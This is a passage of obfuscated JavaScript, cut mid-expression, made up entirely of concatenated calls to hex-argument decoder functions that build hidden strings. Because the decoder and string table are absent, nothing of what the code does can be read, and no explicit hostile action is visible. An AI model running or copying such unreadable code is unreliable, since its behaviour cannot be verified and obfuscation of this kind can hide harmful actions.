0x172,-0x8f,0x435)+_0x2adaa5(0x126,0x3ca,0x348,0x37d,0x66c)+_0x909a05(0x7e1,0x423,0x7e7,0x6ce,0x795)+_0x909a05(0xbf6,0xce9,0x9c3,0x815,0xdb8)+_0x5b8805(0x342,0x154,0x2f8,0x61d,0x469)+_0x909a05(0xd29,0xb0d,0x9da,0xbcc,0xcc8)+_0x562dec(0x8b9,0x7be,0x647,0x794,0x4e0)+_0x909a05(0x710,0x4c3,0x8c8,0x9cc,0xce2)+_0x562dec(0x2e6,0x526,0x80b,0x484,0x3d7)+_0x1eebb4(0x90b,0xb94,0x8e7,0xa5c,0x884)+_0x562dec(0xac7,0x425,0x447,0x667,0x68c)+_0x5b8805(0x59a,0x7cc,0x98e,0x8a5,0x2bb)+_0x1eebb4(0xcc8,0xbf6,0xa9b,0xcf2,0xcc3)+_0x5b8805(-0x3c,0xf4,0x22,-0x49d,0x3a)+_0x2adaa5(-0xe2,0x109,-0x332,-0x1a6,-0x441)+_0x1eebb4(0xcac,0xe1d,0xc5d,0x107f,0x10ca)+_0x5b8805(0xd5,0x407,-0x3b,0x4cd,-0x203)+_0x562dec(0x9ac,0x970,0x7a3,0x7ce,0xa63)+_0x5b8805(0x410,-0x61,-0x20,-0x38,0x590)+_0x562dec(0xce2,0xbd6,0x784,0x951,0x6dc)+_0x1eebb4(0x813,0x895,0x45f,0x820,0x960)+_0x5b8805(0x740,0x540,0x759,0x8a8,0x93b)+_0x5b8805(0x852,0xac7,0x7f6,0x798,0x88d)+_0x562dec(0x15a,0x27,0x6c7,0x432,0x1cf)+_0x5b8805(0x6f4,0xa3e,0x69d,0x9f9,0x585)+_0x5b8805(0xf6,0x44,-0x29a,0xca,-0x197)+_0x5b8805(0x2d5,0x172,0x3f5,-0x175,0x292)+_0x909a05(0xdc9,0x94b,0xac0,0x80c,0x89e)+_0x562dec(0x9e1,0x2aa,0x980,0x5a4,0x911)+_0x5b8805(0x42a,0x623,0x724,0x1fb,0x89d)+_0x2adaa5(0x8a0,0x7f3,0x8c5,0x4d2,0x8f3))+(_0x5b8805(0x872,0xb68,0x414,0xcce,0xc24)+_0x562dec(0xd10,0x9a2,0xa1b,0xbeb,0x7fb)+_0x2adaa5(-0x215,-0x2b0,-0x29e,0x5d,-0x3f3)+_0x5b8805(0x27,-0x1af,-0x2ab,0x3d9,-0x3)+_0x1eebb4(0x72f,0xa57,0xade,0xb3d,0x51f)+_0x2adaa5(0x571,0x308,0x62b,0x3d6,-0x6c)+_0x5b8805(0x292,0x262,0x22d,0x449,-0x1ba)+_0x1eebb4(0x9cc,0xd2e,0x7ab,0xdbf,0x67e)+_0x909a05(-0xd8,0x581,0x2d8,0x47b,0x51a)+_0x562dec(0x3ce,0x280,-0xb3,0x3bf,0x26d)+_0x1eebb4(0x8eb,0x573,0x948,0x81f,0xd69)+_0x2adaa5(-0x15b,0x1ff,0x101,-0x21,-0x10c)+_0x562dec(0x20d,0x258,0x131,0x502,0x5e8)+_0x562dec(0xaff,0xcfd,0x92a,0x9da,0xa8b)+_0x909a05(0x4f9,0xac8,0x863,0x6ca,0xa9d)+_0x2adaa5(0x653,0x310,0x1ac,0x523,0x46a)+_0x2adaa5(0x2fc,-0x1a,0x26a,-0x8f,-0x204)+_0x2adaa5(-0x248,0xfe,-0x18b,0xc4,-0x255)+_0x1eebb4(0xa8c,0xce3,0xf0e,0x660,0x6d4)+_0x2adaa5(0x11f,0x5f8,0x316,0x304,0x39e)+_0x562dec(0x8ba,0x551,0x7a8,0x6c2,0x817)+_0x562dec(0xde9,0x6a7,0xb43,0xb12,0x9fd)+_0x562dec(0x93a,0x700,0xbce,0x82f,0x7a9)+_0x909a05(0xa3b,0xb42,0x961,0x656,0x8fa)+_0x2adaa5(0x41b,0x86,0x13a,0x4f9,0xe3)+_0x2adaa5(0x327,0x508,-0x62,0x2aa,0x5c7)+_0x909a05(0x2b3,0x57,0x37f,0x6e9,0x5ad)+_0x909a05(0x40d,0x241,0x669,0x4be,0x4de)+_0x1eebb4(0xbff,0x964,0xfbe,0x84d,0x9c5)+_0x5b8805(0x7a,-0x185,0x36,-0x20a,-0x252)+_0x562dec(0x863,0x10b1,0xfb9,0xc9e,0x8cc)+_0x5b8805(0x7c1,0x778,0x6c6,0x367,0x518)+_0x1eebb4(0xb49,0x9c4,0xc45,0xd9f,0x9c4)+_0x5b8805(0x840,0x77f,0x824,0x3c9,0x828)+_0x562dec(0x83d,0x7d1,0x980,0x99e,0x559)+_0x1eebb4(0x7ae,0x96a,0x80d,0x92a,0xb9e)+_0x909a05(0x3c7,0x267,0x56f,0x284,0x7bb)+_0x562dec(0x4f5,0x48a,0x978,0x618,0x2c6)+_0x562dec(0x9a6,0xacc,0xad4,0x928,0xb52)+_0x2adaa5(-0x194,-0x29d,-0x1fd,-0x1e2,-0x604)+_0x909a05(0x94b,0x7b6,0xbc2,0xe53,0x786)+_0x562dec(0x792,0xe42,0xc54,0xb05,0xb0c)+_0x1eebb4(0x59c,0x387,0x973,0x47a,0x406)+_0x909a05(0x535,0x1a7,0x389,-0xc,0x1c7)+_0x1eebb4(0x83e,0x468,0x9fa,0x6eb,0x79a)+_0x1eebb4(0x6b8,0x68b,0x28c,0xa5e,0x835)+_0x562dec(0x303,0x972,0x85b,0x6ff,0xb2c)+_0x1eebb4(0x567,0x4f5,0x824,0x640,0x554)+_0x909a05(0x78b,0x4f1,0x931,0x520,0xc4b)+_0x909a05(0x8e0,0xb8f,0x765,0x606,0x825)+_0x562dec(0x548,0x662,0x546,0x813,0x697)+_0x5b8805(0x319,0x33f,0x44d,0xdc,0x695)+_0x5b8805(0x7d3,0x909,0xc41,0x8d0,0xae0)+_0x562dec(0x7eb,0xf2d,0x783,0xb5f,0x73a)+_0x909a05(0x7c0,0x522,0x6e1,0x930,0x42b)+_0x1eebb4(0x783,0x484,0x9a1,0xaa9,0x62f)+_0x2adaa5(0x75d,0x6d7,0x96d,0x6b1,0x4f4)+_0x1eebb4(0xd54,0x8f5,0xfe3,0xac7,0x9c5)+_0x5b8805(0x65c,0x5cd,0x974,0x84b,0x261)+_0x909a05(0xd23,0x98f,0xa70,0xd94,0x99c)+_0x1eebb4(0x8b2,0x76f,0x57e,0x9fc,0xcab)+_0x562dec(0x8aa,0xa62,0xcb9,0xc64,0xcf7)+_0x2adaa5(0x6cd,0x161,0x74c,0x510,0x73e)+_0x909a05(0xad0,0xaff,0x84a,0x9ab,0x62b)+_0x1eebb4(0x791,0x87f,0x753,0x5a7,0xb96)+_0x2adaa5(0x6ab,-0x28,-0x1a7,0x2ab,0x477)+_0x562dec(0x324,0x44d,0x8cc,0x786,0x4cb)+_0x1eebb4(0xcc2,0xd13,0x110d,0x101d,0xac0)+_0x1eebb4(0x6be,0x32f,0x91a,0x52f,0x246)+_0x1eebb4(0xcfc,0xa19,0x9b3,0x1120,0xfe9)+_0x5b8805(0x83f,0xbed,0x551,0x90b,0x64f)+_0x909a05(0x553,0x6c7,0x5f1,0x6d2,0x883)+_0x909a05(0x5c0,0x7a7,0x5b2,0x216,0x846)+_0x1eebb4(0x867,0x987,0x6a5,0xafe,0xbc0)+_0x2adaa5(0xf9,0x330,0x333,0x265,0x2b)+_0x1eebb4(0x847,0x98c,0x96d,0x3f4,0xbbf)+_0x5b8805(0xc6,0x356,0x51d,-0x16e,0xe6)+_0x562dec(0x547,0xabd,0x41e,0x653,0x6ae)+_0x2adaa5(0x657,0x73c,0x3b5,0x475,0x242)+_0x1eebb4(0xb50,0x964,0xbb3,0xb68,0xc3f)+_0x1eebb4(0x78c,0x69e,0x37e,0xa6f,0x9d4)+_0x2adaa5(0x4af,0x7c4,0x712,0x649,0x69f)+_0x1eebb4(0x63a,0x38b,0x3b7,0x89d,0x979)+_0x5b8805(0x57b,0x506,0x97e,0x305,0x56b)+_0x1eebb4(0x733,0x977,0x5eb,0x412,0xa5b)+_0x562dec(0x3fd,0x61e,0x17a,0x5d6,0x169)+_0x562dec(0x1000,0xd22,0xa77,0xbfe,0xfd4)+_0x2adaa5(0x495,0x1f2,0x5c0,0x63b,0x7e3)+_0x562dec(0x7e5,0x795,0x977,0xb7c,0xeed)+_0x562dec(0x1e3,0x739,0x186,0x3bc,0x672)+_0x2adaa5(-0x2b1,0x370,-0xc8,0x126,0x540)+_0x909a05(0x6a9,0xcab,0x9e7,0xc2a,0x688)+_0x5b8805(0x61a,0x75e,0x287,0x3f4,0x347)+_0x5b8805(0x561,0x20e,0x8f0,0x852,0x307)+_0x2adaa5(0x74f,0x854,0x2ab,0x52b,0x6bb)+_0x909a05(0x5ce,0xa61,0x866,0xab4,0x60e)+_0x562dec(0x4b6,0x682,0x28f,0x622,0x737)+_0x1eebb4(0x7bb,0x5d9,0x850,0xb87,0xb88)+_0x2adaa5(0x41f,0xa,-0x2ae,0x112,0x32f)+_0x1eebb4(0x48e,0x4a3,0x846,0x4c3,0x133)+_0x2adaa5(0x3e2,0x8d1,0x4a8,0x5d4,0xa5a)+_0x909a05(0x3f8,0x656,0x366,0x499,0x9d)+_0x5b8805(0x18a,0xab,-0x6e,0x5dc,0x43f)+_0x909a05(0x2c3,0x40a,0x304,0x511,0xb3)+_0x1eebb4(0x79d,0x438,0x58f,0x455,0x969)+_0x909a05(-0x46,0x579,0x3b2,0x2c3,0x4fe)+_0x1eebb4(0x8ec,0x57a,0x60e,0x945,0x604)+_0x1eebb4(0x989,0xbd2,0x66d,0x749,0xd1d)+_0x562dec(0xebc,0x9c2,0x769,0xbe1,0x7cd)+_0x2adaa5(0x2de,-0x1d9,-0x2d9,-0xff,0x33a)+_0x909a05(0x667,0x7e5,0x484,0x146,0x48)+_0x1eebb4(0x625,0x7dc,0x76b,0x76e,0x982)+_0x909a05(0xe9a,0xc07,0xa32,0xe09,0x88f)+_0x5b8805(0x38,-0x40a,0x471,0x33b,0x16a)+_0x2adaa5(0x15b,-0x303,-0x9f,-0x15b,-0xfb)+_0x2adaa5(-0x7a,0x49b,0x257,0x27c,0x5ac)+_0x562dec(0x890,0x6a7,0xac5,0x9ac,0xc10)+_0x909a05(0xb26,0x51d,0x8f6,0x973,0xc87)+_0x2adaa5(-0x2bc,-0x4f9,-0x434,-0x172,-0x2b1)+_0x562dec(0x9e4,0x5e3,0xb35,0x9c9,0x9e1)+_0x909a05(0x328,0x3df,0x381,0x4aa,0x2dc)+_0x562dec(0x3ca,0x5e6,0x72d,0x6a7,0x364)+_0x5b8805(0x48b,0x908,0x2d,0x877,0x5ae)+_0x909a05(0xb94,0xb5d,0x8f2,0x859,0x608)+_0x1eebb4(0x6bf,0x444,0xaad,0x3d3,0x2e8)+_0x1eebb4(0xba2,0xe88,0x8ca,0x727,0x8fa)+_0x1eebb4(0x6c4,0x553,0x8ad,0x512,0xa69)+_0x2adaa5(0x2f,0x349,0x2d3,0x4a9,0x408)+_0x5b8805(0x336,0x4c1,0x3db,0x10c,0x4b5)+_0x562dec(0x6d3,0x847,0xce,0x45f,0xb0)+_0x5b8805(0x160,-0x2a4,-0x305,-0x1bd,-0x1e)+_0x5b8805(0xd1,-0x323,-0x344,0xf0,0x3bd)+_0x1eebb4(0x597,0x840,0x1d8,0x370,0x242)+_0x562dec(0x1ca,0x6a6,0x123,0x55b,0x82f)+_0x562dec(0x8c7,0xc14,0xb86,0xc58,0x9df)+_0x5b8805(0x3fb,0x7a1,0x7d2,0x177,0x4fd)+_0x1eebb4(0x76c,0x5b7,0x9d6,0x6f0,0x7ba)+_0x1eebb4(0x91e,0x4fc,0x6a9,0xbd7,0xb3b)+_0x909a05(0x4ca,0x67e,0x2e2,-0x4c,0x2f8)+_0x5b8805(0x1bd,0x200,-0x186,0x434,0x64)+_0x562dec(0x6c2,0x783,0x56c,0x3e5,0x6ac)+_0x2adaa5(0x9ef,0x563,0x6d4,0x6b7,0x851)+_0x5b8805(0x377,0x406,0x474,0x4ee,0x5bd)+_0x562dec(0xc5e,0x5cc,0x8a6,0x8bb,0x651)+_0x909a05(0xed4,0xab8,0xa63,0x934,0xa6c)+_0x2adaa5(0x2da,0x203,0x49a,0x1ac,0x100)+_0x909a05(0x721,0x605,0x302,0x2cd,0x279)+_0x909a05(0xb29,0x9e0,0x9bb,0xde6,0xb02)+_0x5b8805(0x582,0x978,0x109,0x2f3,0x74c)+_0x1eebb4(0x911,0x9da,0xd46,0x693,0x692)+_0x2adaa5(0x3c9,0x622,0x609,0x45e,0x3c4)+_0x2adaa5(0x609,0x132,0x6d3,0x28b,0x333)+_0x909a05(0x14,0x2b2,0x31a,0x43d,0x24c)+_0x909a05(0xe72,0x82a,0xa3a,0xc0d,0x890)+_0x909a05(0x707,0xa33,0xaa1,0x8bc,0xe9b)+_0x562dec(0xa31,0x9cd,0xe2a,0xaef,0x82f)+_0x1eebb4(0x90d,0x579,0x4a8,0xa83,0x48b)+_0x562dec(0x679,0xe06,0xe16,0xa15,0xbcb)+_0x5b8805(0x426,0x2f9,0x3f7,0x776,0x7aa)+_0x1eebb4(0x87e,0xad1,0x8f3,0x6b2,0xc07)+_0x562dec(0xa9e,0x5e5,0xd55,0x940,0x8ed)+_0x1eebb4(0xb44,0xdac,0xcf4,0xed4,0xf3e)+_0x5b8805(0x636,0x766,0x77e,0x985,0x8df)+_0x562dec(0x6ea,0xa07,0x7d4,0x67a,0x2b5)+_0x1eebb4(0xc9c,0x1076,0xc6a,0xa0c,0x1096)+_0x2adaa5(0x568,0x26e,0x66d,0x319,0x633)+_0x562dec(0xb93,0xbba,0x85f,0xba9,0xc17)+_0x2adaa5(0x51e,-0x218,-0x11f,0x234,0x49)+_0x1eebb4(0x5e5,0xa10,0x765,0x549,0x759)+_0x1eebb4(0x7de,0x5b0,0x64a,0x978,0x653)+_0x1eebb4(0x54d,0x897,0x623,0x40a,0x377)+_0x2adaa5(0x223,0xcc,-0x4c9,-0x159,-0x41)+_0x5b8805(0x639,0x341,0x41f,0x9aa,0xa0a)+_0x2adaa5(-0x3ed,-0x112,-0xe7,-0x1cd,0x165)+_0x5b8805(0x271,0x4d2,0x7a,0x410,0x5db)+_0x909a05(0x619,0x93c,0x641,0x37c,0x456)+_0x562dec(0xcd6,0xa0e,0x9b6,0xbaf,0xc94)+_0x2adaa5(0x44f,0x287,0x2ea,0x232,0x553)+_0x909a05(0x496,0x428,0x6bb,0x486,0x8e7)+_0x1eebb4(0x7bd,0x87b,0x43a,0xb62,0x80d)+_0x2adaa5(-0x4d3,0x1ab,-0x4d4,-0xd4,-0x3cd)+_0x2adaa5(0x100,0x77c,0x4e8,0x499,0xc7)+_0x5b8805(0x346,0x6e2,0x5,0x7,0x67d)+_0x909a05(0x77f,0x988,0x684,0x4f8,0x529)+_0x1eebb4(0x5ad,0x6d6,0x679,0x413,0x7a7)+_0x2adaa5(0xe6,0x32,-0x33c,0xae,-0x2ee)+_0x2adaa5(0x363,-0xb9,0x77e,0x342,0x4bc)+_0x909a05(0x636,0x748,0x4b8,0x6b1,0xbf)+_0x1eebb4(0xa18,0x7de,0x93a,0xb37,0xcb6)+_0x909a05(0x3d9,0x47a,0x308,0x614,-0x27)+_0x562dec(0x8d3,0x6d6,0xaf4,0x7ca,0x651)+_0x2adaa5(-0x155,0x4a9,0x18,0x31,-0x234)+_0x562dec(0xa5f,0x8ee,0xc1b,0x7f7,0xa4a)+_0x5b8805(-0x10,-0x434,0x2ec,0x2a4,-0x24e)+_0x562dec(0x24a,0x687,0x404,0x417,0x28a)+_0x2adaa5(-0x19c,0x2f3,0x3a,0x2d,0x494)+_0x2adaa5(0x9b,0x636,0x193,0x2f0,-0x27)+_0x562dec(0x917,0xd82,0x902,0xacc,0xcf7)+_0x1eebb4(0x767,0x314,0xa11,0x683,0x464)+_0x1eebb4(0x5d7,0x6e5,0x491,0x945,0x50f))+(_0x5b8805(0x2b4,0x48b,0x237,0xde,0x2ad)+_0x5b8805(0x17c,0x4a7,-0x12b,0x3a1,0x4f3)+_0x909a05(0x5a7,0x561,0x2de,0x5f8,0xbc)+_0x1eebb4(0xad5,0xcb7,0xd2f,0xa73,0xa3e)+_0x562dec(0x5ac,0x817,0xc43,0x8d0,0x975)+_0x562dec(0xba4,0x1045,0xcb3,0xc97,0xca5)+_0x2adaa5(0x8a8,0x78d,0x4f4,0x600,0x699)+_0x2adaa5(0x1ce,-0x38c,0x322,-0xb0,0x9a)+_0x909a05(0x8d4,0x6b5,0x671,0x268,0xa53)+_0x909a05(-0x2c,0x6fb,0x375,0x60b,0x7b6)+_0x909a05(0xdca,0x8bb,0xb01,0x8d8,0xbf7)+_0x5b8805(0x583,0x916,0x611,0x818,0x543)+_0x562dec(0x90f,0x924,0x95a,0x815,0x610)+_0x1eebb4(0x50c,0x729,0x256,0x76c,0x1aa)+_0x5b8805(0x375,0x34d,0x40a,0x7ea,0x42b)+_0x909a05(0x674,0x9c3,0x734,0x8b3,0x713)+_0x1eebb4(0xa96,0xe28,0x74f,0xac2,0xda1)+_0x909a05(0x8ee,0x24c,0x61a,0x7ce,0x867)+_0x5b8805(0xe4,-0x39e,0x2ba,-0x9b,-0x193)+_0x909a05(0x955,0x1fa,0x548,0x18f,0x6eb)+_0x1eebb4(0xada,0xf53,0xa34,0x95b,0xded)+_0x2adaa5(-0x68,0x165,0x1c9,0x22f,0x17d)+_0x909a05(0xa2d,0x978,0xaea,0x7a9,0xdd3)+_0x2adaa5(0x3b7,0x2f7,-0x1e9,0x33,-0xce)+_0x562dec(0xaeb,0x801,0xe6a,0xbae,0xd38)+_0x2adaa5(-0x176,0x300,0x153,0x280,0x19b)+_0x1eebb4(0x726,0x70a,0x9c2,0x81a,0x2bd)+_0x562dec(0xa97,0x88b,0x45b,0x7e6,0x7f7)+_0x5b8805(0x250,0x1fe,0x31d,0x678,0xaa)+_0x1eebb4(0x5f0,0x309,0x171,0x6b2,0x4b9)+_0x909a05(0x933,0x56d,0x9a1,0xd97,0xca9)+_0x2adaa5(0x22e,0x192,0x233,0x267,0x113)+_0x2adaa5(-0x368,0x23d,-0x190,-0x17b,-0x14)+_0x909a05(0x4ba,0x59f,0x7cc,0x6be,0x4d9)+_0x909a05(0x253,0x9d4,0x5e1,0x8b5,0x7a7)+_0x909a05(0x652,0x8fd,0x890,0xb33,0x877)+_0x562dec(0xd98,0xf2f,0xc9f,0xb57,0xb6c)+_0x562dec(0x68e,0xe0a,0xb1d,0xad6,0x709)+_0x5b8805(0x223,0x3b9,-0x154,0xea,-0x1d9)+_0x2adaa5(0xa08,0x91b,0x695,0x655,0x4d6)+_0x2adaa5(0x3e0,0x370,0x1e6,-0x56,-0xec)+_0x5b8805(0x1b7,0x1f0,0x75,-0x8e,-0x105)+_0x1eebb4(0x720,0x859,0x784,0x33e,0xb00)+_0x2adaa5(-0x121,0x4d0,0x369,0x16f,-0x194)+_0x2adaa5(-0x7a,0x169,-0x209,-0x1c5,-0x508)+_0x1eebb4(0x9fa,0xd3e,0xd0b,0x929,0x70e)+_0x2adaa5(0xdd,0x4fb,0x5f0,0x47e,0x2e4)+_0x2adaa5(0x8c0,0x77b,0x554,0x492,0x3f9)+_0x5b8805(0x77e,0x313,0x963,0xad4,0x722)+_0x909a05(0x855,0x9bb,0x756,0x719,0x6df)+_0x2adaa5(-0x10c,0x288,0xc5,-0x18b,0x126)+_0x909a05(0xd45,0xbb3,0xb3a,0xdf4,0xc11)+_0x909a05(0x30a,0xd8,0x44c,0xf3,-0x22)+_0x1eebb4(0xa76,0x897,0x64d,0x8c9,0x693)+_0x909a05(0x4f4,0x9f6,0x68e,0x81e,0x73c)+_0x2adaa5(-0xe3,0x30,0xe3,0x209,-0x15d)+_0x5b8805(0x40e,0x4cd,0x45c,0x2ed,0x7db)+_0x5b8805(0x1d0,0x540,0x4d1,0x14b,0x583)+_0x909a05(0xc94,0xac1,0xab1,0x949,0x916)+_0x2adaa5(0x779,0x1b5,0x1f9,0x3fe,0x7f6)+_0x2adaa5(0x146,-0x3e9,-0x51b,-0x9c,-0x219)+_0x562dec(0x50d,0x88,0x757,0x4b4,0x799)+_0x2adaa5(-0x2ad,-0xe0,-0x8b,-0x121,-0x346)+_0x562dec(0x179,0x6ec,-0x14,0x3b4,0x27a)+_0x5b8805(0x2bd,0x5ef,-0x155,0x54b,-0x130)+_0x909a05(0x6d1,0xa18,0x5aa,0x16f,0xa2e)+_0x5b8805(0x43d,0x60,0x5c4,0x71c,0x275)+_0x909a05(0x632,0x9bf,0xaa7,0xd44,0xae6)+_0x1eebb4(0xb66,0x6f3,0x6f8,0xb29,0xdf8)+_0x562dec(0xb00,0xe49,0xdb1,0xbb7,0xb20)+_0x909a05(0x34a,0x70e,0x3c2,0x13d,0x43d)+_0x1eebb4(0x900,0xabc,0x712,0x589,0xd30)+_0x562dec(0x859,0x553,0x79f,0x627,0x736)+_0x909a05(0xb50,0xd0c,0x94e,0x5a8,0xbe6)+_0x909a05(0x40a,0x56d,0x35f,0x1fd,0x255)+_0x1eebb4(0xb0c,0x937,0xacc,0xdae,0xb28)+_0x1eebb4(0x671,0x71e,0x5b0,0x802,0x8e2)+_0x5b8805(0x4c5,0x90,0x7e9,0x89f,0x191)+_0x5b8805(0x51a,0x3c7,0x8f5,0x5a8,0x265)+_0x909a05(0xa87,0x635,0x86c,0x5a8,0xbb5)+_0x562dec(0x844,0xbf6,0x1039,0xbce,0xada)+_0x562dec(0x65f,0xdf7,0x9b4,0xa51,0xb1f)+_0x909a05(0x608,-0xfc,0x352,0x160,0x790)+_0x909a05(0xa52,0xc1d,0xbd8,0xcfb,0xf73)+_0x909a05(0x5a7,0x33d,0x4c8,0x915,0x257)+_0x2adaa5(0x564,0x8da,0x852,0x646,0x735)+_0x1eebb4(0xb1d,0x904,0x823,0x734,0xdf1)+_0x2adaa5(0x3a7,0x47a,0x64d,0x25c,0x376)+_0x562dec(0x7bb,0x886,0xbef,0x998,0xb1f)+_0x1eebb4(0xd06,0xd51,0xe8e,0x890,0xef7)+_0x2adaa5(-0x86,-0xbc,0x2f8,0x65,0x43a)+_0x2adaa5(0x276,0x5aa,0x33,0x13f,-0x26c)+_0x909a05(0x6a5,0xe18,0x9fe,0x739,0x9dc)+_0x2adaa5(0x33f,0x610,0x57e,0x5ba,0x58d)+_0x1eebb4(0x750,0xb3d,0x5f6,0x428,0x8ac)+_0x2adaa5(0xa4,0x370,-0xdd,-0x5e,0x31f)+_0x562dec(0xca9,0x8a0,0xb7b,0xa28,0xbf4)+_0x909a05(0x819,0x898,0x587,0x3d0,0x67e)+_0x2adaa5(0x4c1,0x988,0x1d6,0x640,0x6d8)+_0x909a05(0x8b3,0xad8,0x862,0xa9f,0xad7)+_0x5b8805(0x39b,0x11e,0x5b8,0x450,-0x44)+_0x909a05(0xb9d,0x93f,0x875,0x537,0x4e7)+_0x2adaa5(0x167,0x202,-0x3a1,0xe0,-0x3a)+_0x1eebb4(0x79a,0x9c6,0x582,0x35a,0x331)+_0x2adaa5(0x1fc,-0xa9,0x434,0xaf,0x284)+_0x5b8805(0x499,0x1a1,0x7b5,0x53b,0x533)+_0x5b8805(0x20f,0x4ee,-0x65,-0x1c2,0x437)+_0x909a05(0x355,0x215,0x580,0x7c2,0x280)+_0x2adaa5(0x4e8,0x3cb,0x283,0x555,0x3e2)+_0x562dec(0x5b7,0xa8c,0x9de,0x9d3,0xaeb)+_0x909a05(0x823,0x577,0x4cf,0x5c3,0x94)+_0x909a05(0x6bd,0x48,0x4ae,0x470,0x4e3)+_0x2adaa5(0x56,0x1a7,0x577,0x13b,-0x1d0)+_0x2adaa5(0x513,0x3c8,0x4b7,0x26e,0xfd)+_0x1eebb4(0xcea,0xc4f,0xde1,0x97d,0xaea)+_0x5b8805(0x693,0x683,0x514,0x72f,0x7bb)+_0x1eebb4(0x6ec,0xa9b,0x338,0x569,0x328)+_0x909a05(0x91,0x69d,0x3de,0x589,0x5e2)+_0x1eebb4(0xd01,0xb75,0xac0,0xb7e,0xf1b)+_0x909a05(0x70a,0x5ff,0x638,0x80f,0x738)+_0x5b8805(0x463,0x1cb,0x181,0x3ee,0x51f)+_0x562dec(0x944,0x659,0x6a3,0xaad,0xd5a)+_0x5b8805(0x5a5,0x2b3,0x488,0x8a0,0x1cc)+_0x562dec(0x737,0x9c0,0xa74,0x65d,0x68e)+_0x1eebb4(0x7d6,0x6e7,0xa64,0xc54,0x670)+_0x562dec(0xb69,0x5ed,0x3fe,0x779,0x640)+_0x2adaa5(0x8c3,0x260,0x66c,0x6e7,0x65a)+_0x5b8805(0x445,0x8e,0x5ad,0x867,-0x37)+_0x1eebb4(0x6ba,0x6a0,0x512,0x79b,0x6f1)+_0x1eebb4(0x895,0x54e,0x539,0x65d,0x83e)+_0x2adaa5(-0x7,0x300,0x139,0xe4,0x470)+_0x909a05(0x87a,0x790,0x4fd,0x169,0x3ba)+_0x562dec(0x904,0x509,0x9a0,0x8ae,0xd0c)+_0x909a05(0x8fe,0x92a,0xb5b,0x7fd,0xe88)+_0x909a05(0x85e,0x1003,0xbe1,0x9ca,0xb7a)+_0x1eebb4(0x51d,0x3b1,0x35c,0x324,0x7b5)+_0x562dec(0x49b,0x68e,0x4e4,0x523,0x579)+_0x5b8805(0x114,0x1d,-0x195,-0x5,0x493)+_0x562dec(0x1a3,0x43d,0x32,0x3f5,0x5d8)+_0x909a05(0xa51,0x570,0x9ce,0x9a5,0x909)+_0x909a05(0xc33,0xf35,0xb28,0xe7b,0xddb)+_0x562dec(0x9c5,0xf31,0x6a6,0xac9,0xe88)+_0x2adaa5(-0x4ec,0xee,0x270,-0xa5,-0x4d7)+_0x562dec(0x9bc,0x657,0xb3c,0x7df,0x8ed)+_0x562dec(0x8a,0x6b4,0x2c7,0x3a9,0x4e2)+_0x909a05(0x406,0x510,0x35e,0x72f,0x40b)+_0x1eebb4(0x8d4,0x4c1,0x6fe,0xb96,0x7c0)+_0x562dec(0xc1b,0x74d,0x41f,0x877,0x8d4)+_0x562dec(0x939,0xc97,0x764,0x8e9,0x85e)+_0x1eebb4(0x71c,0x485,0x4e8,0x4e1,0x75c)+_0x5b8805(0x20e,0x624,0x615,-0x25d,-0xcd)+_0x1eebb4(0xa38,0xd30,0xb45,0x9d7,0xd7a)+_0x1eebb4(0xb51,0x8da,0xf60,0x702,0xdbd)+_0x1eebb4(0x933,0xb74,0x5ae,0x53a,0x9c7)+_0x5b8805(0x503,0x10a,0x775,0x110,0xc7)+_0x2adaa5(-0xe5,-0x1af,0x26,0x16,0x2dd)+_0x1eebb4(0x9d9,0xe3d,0x5bb,0x93c,0xc97)+_0x5b8805(0x237,0x482,0x197,0x6a7,0xa8)+_0x909a05(0xb3b,0xbc6,0x9d3,0x93f,0xdf1)+_0x909a05(0xbd8,0xcd3,0xb75,0x894,0xcb5)+_0x909a05(0x25a,0x754,0x434,-0x4e,0x219)+_0x2adaa5(0x4b0,0x5d,-0x134,0x82,0x4d1)+_0x2adaa5(0x795,0x3e7,0x63c,0x443,0x860)+_0x2adaa5(0x1b7,-0x131,-0x32b,-0x16a,0x235)+_0x562dec(0x5a2,0x5d0,0x5da,0x85b,0xb77)+_0x909a05(0x8b9,0xe1b,0xa18,0xbad,0x8c8)+_0x909a05(0x1c,0x18c,0x373,0x1f4,0x594)+_0x5b8805(0x2c7,0x279,0x397,0x521,0x19b)+_0x2adaa5(0x792,0x64a,0x6a5,0x3d7,0x850)+_0x562dec(0x22c,0x6df,0x59f,0x4db,0x33e)+_0x562dec(0xe3f,0x8cf,0x907,0xbd6,0x75d)+_0x909a05(0x67e,0x475,0x7e0,0x3bf,0x448)+_0x1eebb4(0x667,0x7a3,0x33f,0x4c4,0x326)+_0x1eebb4(0x90c,0xcf7,0xad9,0x918,0x689)+_0x562dec(0x320,0x2bf,0x49,0x444,0x130)+_0x562dec(0xd41,0x9f1,0xcbd,0xbac,0x759)+_0x909a05(0x6c4,0x83b,0x8e0,0xb0b,0xd12)+_0x5b8805(0x2ac,0x3de,0x12,0x54a,0x2c6)+_0x562dec(0x70d,0x65b,0xbcc,0x856,0x811)+_0x5b8805(0x787,0x651,0xb3c,0x388,0x865)+_0x562dec(0xc8c,0x79c,0xdad,0xb8e,0xea6)+_0x909a05(0x4cb,0x803,0x611,0x5bb,0x4d0)+_0x5b8805(0x166,0x43,-0x15f,-0x7b,-0x1fc)+_0x1eebb4(0x490,0x5af,0x75a,0x346,0x49f)+_0x5b8805(0x6db,0x66a,0x8fc,0x50c,0x601)+_0x2adaa5(-0x267,0x229,-0x1f7,0x27,-0x2b2)+_0x5b8805(0x586,0x61d,0x932,0x855,0x1e5)+_0x2adaa5(0x2e2,0x6af,0xaee,0x669,0x782)+_0x5b8805(0x15b,0x1f3,-0x159,0x382,-0x2c9)+_0x2adaa5(0x62c,0x6ea,0x3fb,0x3dc,0x27e)+_0x909a05(0x85c,0x72b,0x90c,0xc0f,0xc0d)+_0x562dec(0xddf,0xb53,0x873,0xae4,0xea1)+_0x2adaa5(0xdc,-0x24d,0xd0,0xd2,-0x3a3)+_0x562dec(0xa5b,0x9ca,0x9b9,0xbe3,0xc45)+_0x909a05(0xd88,0xc6f,0xa64,0xa20,0xa6a)+_0x5b8805(0xb3,0x4a,0x31e,0x12c,0x1cf)+_0x909a05(0x899,0x582,0x65e,0x7f9,0x715)+_0x2adaa5(0x6e,0x500,0x70,0xce,0x338)+_0x5b8805(0x7a9,0x853,0x441,0xc1b,0x84e)+_0x562dec(0xbe5,0xc51,0x948,0x8ce,0x75d))+(_0x562dec(0x8ff,0x8c9,0xb48,0xc16,0x8bc)+_0x2adaa5(0x6ba,0x295,0x5be,0x37b,0x444)+_0x2adaa5(0x1e3,0x3e3,0x6b5,0x58b,0x83b)+_0x909a05(0x100f,0x73e,0xb9d,0xd5f,0x8e1)+_0x1eebb4(0x4d0,0x25f